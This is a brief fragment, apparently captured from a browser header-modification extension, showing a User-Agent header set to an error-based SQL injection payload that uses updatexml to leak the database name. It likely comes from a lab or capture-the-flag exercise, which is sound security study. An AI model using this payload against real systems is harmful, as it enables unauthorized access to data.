 Profile 1
TAB LOCK
Name Value
Request Headers
User-Agent ' or updatexml(1,concat(0x7e,(database())),1) , '','')#
Tip: Use the checkbox to quickly toggle header modification DISMISS